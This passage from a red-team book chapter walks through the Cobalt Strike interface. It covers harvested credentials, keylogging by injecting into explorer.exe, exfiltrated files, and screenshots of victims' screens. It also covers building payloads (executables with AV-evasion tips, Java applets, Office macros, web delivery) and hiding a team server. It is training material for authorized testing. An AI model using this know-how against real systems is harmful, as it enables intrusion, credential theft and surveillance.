

Right-clicking on one of the sessions gives the user multiple options to interact with, as demonstrated in the following screenshot:



These options will be discussed later in the book.

# Targets list

To view the targets, click on the button shown in the following screenshot:



Targets will only show the IP address and the computer name, as follows:



For further options, you can right-click on the target:



From here, you can interact with the sessions opened on the target system. As you can see in the preceding screenshot, PT@2908 is the session opened on the given IP and the beacon payload resides in the PID 2908. Consequently, we can interact with this session directly from here:

address

name note



%ºººº apoe PT©2456

Services

Host

# Credentials

Credentials such as web login passwords, password hashes extracted from the SAM file, plain-text passwords extracted using mimikatz, etc. are retrieved from the compromised system and are saved in the database. They can be displayed by clicking on the icon shown in the following screenshot:



When you perform a hashdump in Metasploit (a post-exploitation module that dumps all NTLM password hashes from the SAM database), the credentials are saved in the database. With this, when you dump hashes in Cobalt Strike or when you use valid credentials to log in, the credentials are saved and can be viewed from here:



# Downloaded files

To view all the exfiltrated data from the target system, you can click on the button shown in the following screenshot:



This will show the files (exfiltration) that were downloaded from the target system:



# Keystrokes

This option is generally used when you have enabled a keylogger in the beacon. The keylogger will then log the keystrokes and send it to the beacon. To use this option, click the button shown in the following screenshot:



When a user logs into the system, the keylogger will log all the keystrokes of that user (explorer.exe is a good candidate for keylogging). So, before you enable the keylogger from the beacon, migrate or inject a new beacon into the explorer.exe process and then start the keylogger. Once you do this, you can see that there's a new entry in the **Keystrokes** tab:



The left side of the tab will show the information related to the beacon. This may include the user, the computer name, the PID in which the keylogger is injected, and the timestamp when the keylogger sends the saved keystrokes to the beacon. In contrast, the right side of the tab will show you the keystrokes that were logged.

# Screenshots

To view the screenshots from the target system, click on the button shown in the following screenshot:



This will open up the tab for screenshots. Here, you will get to know what's happening on the system's screen at that moment itself. This is quite helpful when a server administrator is logged in to the system and works on **Active Directory** (**AD**) and **Domain Controller** (**DC**) settings. When monitoring the screen, we can find crucial information that can lead to DC compromise:



# Payload generation – stageless Windows executable

The *stageless Windows executable payload generation* feature is available at the click of a button. You can generate a Windows executable, and to do this you start by clicking on the button shown in the following screenshot:



Once clicked, a new window will open where you will input the details for the team server and the payload that will be generated by it:



The Stage will show the available listeners that can be used to send the second stage payload. You need to select the listener of your choice for this. In this case, we already have a listener set up on port 443, which has been named

_RevHttpsBeacon_. This listener is a beacon payload. If you have proxy server set up with authentication already, you can provide the details in Proxy. To do this, you need to click on the options button besides the Proxy textbox:



Cobalt Strike supports HTTP and SOCKS (4a) proxies. You can set up the proxy details that the payload will use while connecting to the team server via your desired authenticated proxy.

The output payload that will be generated through this can be in multiple formats

— PowerShell (this will create a .ps1 file with the payload in it; you need to execute this PowerShell script with the executionpolicy bypass argument in order to get the shell), Raw (which can be used for further *FUD-ing* of the payload), Windows EXE (a basic EXE that works on both x86 and x64 Windows OS), Windows service EXE (for persistence, the payload will be set up as a Windows service), 32-bit DLL and 64-bit DLL (DLLs are better options when customized for bypassing AV, and they are also smaller in size; you can generate a DLL and then inject it directly into the memory, and this would bypass the static file AV detection/on-disk-write detection):



# Payload generation – Java signed applet

A Java signed applet attack is a very famous drive-by attack used by the attacker to exploit the applets loaded on a web page. The Java applets are self-signed, and they can be used to get permission from the visitor (victim) for execution. Click on the button shown in the following screenshot for payload generation:



Once the visitor allows the applet to be executed, the payload will be executed and the beacon will be calling back to the team server.

You can also change the applet settings, including the Local URI, the Local Host, and Local Port (you can also give the redirector's information here), and the Listener:



If you do not wish to use the listeners available in the drop-down list, you can always add a new one by clicking the Add button:



When everything is ready, you need to click the Launch button for executing the drive-by attack. Cobalt Strike will host the applet and give you the confirmation:



A lot of pentesters use this social engineering technique to get access to the target system by using an applet signed with a self-signed code signing certificate. However, this does not work with most of the browsers now as they have policies in place to prevent it. Starting with Java version 1.7 (update 51), the self-signed Java applet will not run by default. A better option would be

either to use a valid certificate or to go for macros.

# Payload generation – MS Office macros

Payload execution via Office macros is the new *black*. If you have heard about the uproar of ransomware, then you must know about macros as well. For the past few years, macros have been used to execute the payload embedded in it. However, for a successful execution, the victim needs to be convinced to click on Enable Content in the malicious document. To start generating macros- enabled payload embedded in the document, click the button shown in the following screenshot:



At this point, you will get a listener window where you will have to select the listener to use once the payload is executed over the target system. Of course, you also have the option to add a new listener if you desire to do so:



Once you generate the macros for the given listener, you will get an instruction window that you can follow in order to embed the macros in a document:



This document can be saved as a macro-enabled document (.docm) or a word 97- 2003 document (.doc).

The document can be then delivered to the victim via any method, and once the victim opens up the document and enables the content, the macros will be executed and the beacon will call back to home (team server).

# Scripted web delivery

This technique is used to deliver the payload via the web. To continue, click on the button shown in the following screenshot:



A scripted web delivery will deliver the payload to the target system when the generated command/script is executed on the system. A new window will open where you can select the type of script/command that will be used for payload delivery. Here, you also have the option to add the listener accordingly:



# File hosting

Files that you want to host on a web server can also be hosted through the Cobalt Strike team server. To host a file through the team server, click on the button shown in the following screenshot:



This will bring up the window where you can set the URI, the file you want to host, the web server's IP address and port, and the MIME type. Once done, you can download the same file from the Cobalt Strike team server's web server. You can also provide the IP and port information of your favorite web redirector. This method is generally used for payload delivery:



# Managing the web server

The web server running on the team server, which is generally used for file hosting and beacons, can be managed as well. To manage the web server, click on the button shown in the following screenshot:



This will open the Sites tab where you can find all web services, the beacons, and the jobs assigned to those running beacons. You can manage the jobs here:



# Server switchbar

The Cobalt Strike client can connect to multiple team servers at the same time and you can manage all the existing connections through the server switchbar. The switchbar allows you to switch between the server instances:



You can also rename the instances according to the role of the server. To do this, simply right-click on the Instance tab and you'll get two options: Rename and

Disconnect:



You need to click on the Rename button to rename the instance of your choice. Once you click this button, you'll be prompted for the new name that you want to give to your instance:



For now, we have changed this to EspionageServer:



Renaming the switchbar helps a lot when it comes to managing multiple sessions from multiple team servers at the same time.

# Customizing the team server

The team server is just a bash script that executes the cobaltstrike.jar file for starting the server. By default, the Armitage team server runs on port 55553/tcp and the Cobalt Strike team server runs on port 50050/tcp (both use SSL for communication initiation). Being the default port, it's easy for someone else to find your team server on the internet and try to connect to it in order to get access to your compromised hosts. Consequently, to protect your team server from attacks, you need to think of a few ways to protect it from other attackers. These may include the following:

Use a strong password for team server authentication [EASY]

Whitelist your IP from the team server firewall and deny all other IPs (this could be messy if your IP is dynamic) [MEDIUM]

Block the 55553/tcp port from the firewall on the team server and tunnel this port to your system (reverse SSH tunnel) [HARD]

Customize the team server and change the port [EASY]

To customize the script, first you need to look for the teamserver file in your

cobaltstrike directory. You can do this by executing ls -alh:



Next, open the file with an editor of your choice. This may include nano, pico, vim, vi, leafpad, or gedit, but I prefer to use nano: **nano teamserver**



Once this has opened, go to the end of the file and look for the line keytool - keystore ./cobaltstrike.store. This line generates an X509 certificate for SSL use:



You should now change the SSL certificate information. By default, Cobalt Strike generates the SSL certificate with CN=Major Cobalt Strike, OU=AdvancedPenTesting, O=cobaltstrike, L=Somewhere, S=Cyberspace, C=Earth as the SSL information, but you can change this to your liking:



For now, we have changed this to CN=Evil Corp, OU=IT, O=ECorp, L=Atlanta, S=xxx, C=Mars:



You now need to look for the last line, which is java -XX:ParallelGCThreads=4, and you should also look for the value for -Dcobaltstrike.server_port. Change this to the port you want to access the team server at:



As you can see, we have changed this to port 31337 and saved the team server file:



Using the quick cat command, you can confirm your changes in the team server script:



As you can see in the following screenshot, the changes are confirmed and saved properly in the team server script. Now our team server is ready to roll!



Run the team server using sudo along with the IP and password required for authentication:



In our previous connection profile, we were connecting to port 50050 to access the team server, but now we need to use the port that we changed:



Here, mentioning port 31337 is enough to log in to the team server:



You will be logged in and the Cobalt Strike interface will be displayed:



# Summary

This chapter started by exploring the red-team exercise as well as the concept of the cyber kill chain, which can be used for an attack plan. We then introduced the tool that is used for red-team operations, Cobalt Strike. Here, we also covered team servers, the Cobalt Strike installation and setup, and finally, the

Cobalt Strike interface. At the end of this chapter, we customized the team server script by accessing it on a different port.

In the next chapter, you will read about reverse shell connections and how you can get them from the compromised server in a secure way so that the connection is not detected.

# Questions

1. Is it absolutely necessary to plan the attack? Why not just hack it like we do normally?
2. Is Cobalt Strike free?
3. Can we run multiple team servers on the same instance?
4. My team server's fingerprint is different than the one I'm seeing on the display. What could be the reason for this?
5. Does Cobalt Strike require the Metasploit framework?
6. How can we use Cobalt Strike to exploit a system and get access to it?
7. What else can we customize in the team server script?

# Further reading

For more information on the topics discussed in this chapter, please visit the following links:

**Red Team Operations: Determining a Plan of Attack**: [https://www.fireeye. com/blog/products-and-services/2016/08/red_team_operations.html](https://www.fireeye.com/blog/products-and-services/2016/08/red_team_operations.html)

**Red-team tools**: [http://psos-security.com/red-teaming-a-tool-for-continuous-improv](http://psos-security.com/red-teaming-a-tool-for-continuous-improvement/)

[ement/](http://psos-security.com/red-teaming-a-tool-for-continuous-improvement/)

**Anatomy of a well-run red-team exercise**: [https://www.csoonline.com/article/3 250249/network-security/anatomy-of-a-well-run-red-team-exercise.html](https://www.csoonline.com/article/3250249/network-security/anatomy-of-a-well-run-red-team-exercise.html)

**redteam-plan**: <https://github.com/magoo/redteam-plan>

